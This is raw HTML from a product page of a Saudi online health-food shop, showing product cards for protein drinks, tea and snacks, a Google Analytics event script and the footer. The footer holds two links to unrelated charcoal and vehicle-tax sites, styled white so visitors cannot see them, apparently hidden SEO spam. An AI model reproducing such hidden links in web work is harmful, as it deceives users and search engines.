                    <div class="yith-add-to-wishlist-button-block" data-product-id="8505" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-vanilla-protein-drink/" rel="nofollow" data-product_id="8505" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8505,&quot;item_id&quot;:8505,&quot;item_name&quot;:&quot;DIETI Meal Ready Cold Vanilla Protein Drink&quot;,&quot;sku&quot;:8505,&quot;price&quot;:58,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8505,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-ready-cold-vanilla-protein-drink\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8502">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p><div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal Ready Cold Protein Mocha Drink" href="https://healthyuksa.com/product/dieti-meal-ready-cold-protein-mocha-drink/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Ready Cold Protein Mocha Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1-96x96.jpg 96w, https://healthyuksa.com/wp-content/uploads/2023/01/coffee-moka-drink-uht-1.jpg 458w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-protein-mocha-drink/">DIETI Meal Ready Cold Protein Mocha Drink</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 58.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.30&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 49.30&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8502" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-protein-mocha-drink/" rel="nofollow" data-product_id="8502" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8502,&quot;item_id&quot;:8502,&quot;item_name&quot;:&quot;DIETI Meal Ready Cold Protein Mocha Drink&quot;,&quot;sku&quot;:8502,&quot;price&quot;:58,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8502,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-ready-cold-protein-mocha-drink\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
		</div>
	</div>
	<div class="related products widget">
		<div class="woocommerce">
			<h3 class="widget-title">Related Products</h3>
			<div class="slick-carousel products slick-carousel-top" data-carousel="slick" data-items="3"
     
     
     
    data-extrasmall="2" 
    data-smallmedium="2"

    data-pagination="false" data-nav="true" data-rows="1">

                <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8579">
    <div class="grid-inner">
        <div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="healthyU Nisreen’s Morning Tea" href="https://healthyuksa.com/product/healthyu-nisreens-morning-tea/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU Nisreen’s Daytime Tea" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/nisreen-tea/">Nisreen Tea</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-nisreens-morning-tea/">healthyU Nisreen’s Morning Tea</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>85.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 85.00&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8579" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8579" rel="nofollow" data-product_id="8579" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8579,&quot;item_id&quot;:8579,&quot;item_name&quot;:&quot;healthyU Nisreen\u2019s Morning Tea&quot;,&quot;sku&quot;:8579,&quot;price&quot;:100,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nisreen Tea&quot;,&quot;id&quot;:8579,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-nisreens-morning-tea\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8528">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p><div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="healthyU High Protein Salt and Vinegar Chips" href="https://healthyuksa.com/product/healthyu-high-protein-salt-and-vinegar-chips/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU High Protein Salt and Vinegar Chips" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/chips/">Chips</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-high-protein-salt-and-vinegar-chips/">healthyU High Protein Salt and Vinegar Chips</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 55.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>46.75&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 46.75&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8528" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/healthyu-high-protein-salt-and-vinegar-chips/" rel="nofollow" data-product_id="8528" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8528,&quot;item_id&quot;:8528,&quot;item_name&quot;:&quot;healthyU High Protein Salt and Vinegar Chips&quot;,&quot;sku&quot;:8528,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chips&quot;,&quot;id&quot;:8528,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-high-protein-salt-and-vinegar-chips\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8515">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p><div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal Pizza Dough Protein" href="https://healthyuksa.com/product/dieti-meal-pizza-dough-protein/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Pizza Dough Protein" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-pizza-dough-protein/">DIETI Meal Pizza Dough Protein</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 89.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.65&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 75.65&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8515" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-pizza-dough-protein/" rel="nofollow" data-product_id="8515" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8515,&quot;item_id&quot;:8515,&quot;item_name&quot;:&quot;DIETI Meal Pizza Dough Protein&quot;,&quot;sku&quot;:8515,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8515,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-pizza-dough-protein\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8594">
    <div class="grid-inner">
        <div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack High Protein Red Fruit Muesli" href="https://healthyuksa.com/product/dieti-snack-high-protein-red-fruit-muesli/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack High Protein Red Fruit Muesli" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-red-fruit-muesli/">DIETI Snack High Protein Red Fruit Muesli</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 87.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>73.95&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 73.95&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8594" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8594" rel="nofollow" data-product_id="8594" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8594,&quot;item_id&quot;:8594,&quot;item_name&quot;:&quot;DIETI Snack High Protein Red Fruit Muesli&quot;,&quot;sku&quot;:8594,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8594,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-high-protein-red-fruit-muesli\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
		</div>
	</div>

	<meta itemprop="url" content="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" />

</div><!-- #product-8518 -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 84.000000,
			items:[{
				id: "gla_8518",
				price: 84.000000,
				google_business_vertical: "retail",
				name: "High Protein Peach &amp; Mango Flavored Drink",
				category: "Drinks",
			}]});
/* ]]> */
</script>

					
				</div><!-- #content -->
			</div><!-- #primary -->
		</div><!-- #main-content -->

				
	</div>
</section>
	</div><!-- .site-content -->
			<div id="apus-footer" class="apus-footer footer-builder-wrapper footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="89" class="elementor elementor-89" data-elementor-post-type="apus_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73e8e95 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e8e95" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57d44ce" data-id="57d44ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-738abe5 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="738abe5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<footer class="elementor-element elementor-element-7433dfa e-flex e-con-boxed e-con e-parent" data-id="7433dfa" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a0970c e-con-full e-flex e-con e-child" data-id="4a0970c" data-element_type="container">
				<div class="elementor-element elementor-element-ac64d6e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ac64d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com">
							<img fetchpriority="high" width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11458" alt="Footer Logo" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img fetchpriority="high" width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11458" alt="Footer Logo" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ef5fff6 elementor-widget elementor-widget-wp-widget-text" data-id="ef5fff6" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>Address: <a href="https://goo.gl/maps/GeywFtcGm7KX8Bss8">P.O Box 122063 Jeddah 21332, KSA</a><br />
Phone: 9200 11410<br />
Mobile: +966 530 926 368<br />
Email: <a href="mailto:info@healthyuksa.com?Subject=Hello" target="_top">info@healthyuksa.com</a></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5190f0 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5190f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://api.whatsapp.com/message/6DMHKDDVS3XSE1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UCeE5c42r53jpbcg1sCBnPig" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a74e437 e-con-full e-flex e-con e-child" data-id="a74e437" data-element_type="container">
				<div class="elementor-element elementor-element-3a4318c elementor-widget elementor-widget-ogami_nav_menu" data-id="3a4318c" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://healthyuksa.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-8318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8318"><a href="https://healthyuksa.com/wishlist/">Wishlist</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://healthyuksa.com/tracking-order/">Tracking Order</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://healthyuksa.com/refer-a-friend/">Refer a friend</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-19ac0f0 elementor-widget elementor-widget-text-editor" data-id="19ac0f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://coconutcharcoalsupplier.com/indonesian-shisha-charcoal-premium/" rel="dofollow" style="color: white;">indonesian shisha charcoa</a> <a href="https://cekpajakonline.com/bayar-pajak-kendaraan-online-jakarta/" rel="dofollow" style="color: white;">Bayar Pajak Kendaraan Online Jakarta</a>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fefa06c e-flex e-con-boxed e-con e-child" data-id="fefa06c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74c85d6 elementor-widget elementor-widget-ogami_nav_menu" data-id="74c85d6" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-8320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a rel="privacy-policy" href="https://healthyuksa.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://healthyuksa.com/shipping-return-refund-policies/">Return Policy</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-135c4f3 e-flex e-con-boxed e-con e-child" data-id="135c4f3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8dbaffd elementor-widget elementor-widget-google_maps" data-id="8dbaffd" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="healthyU"
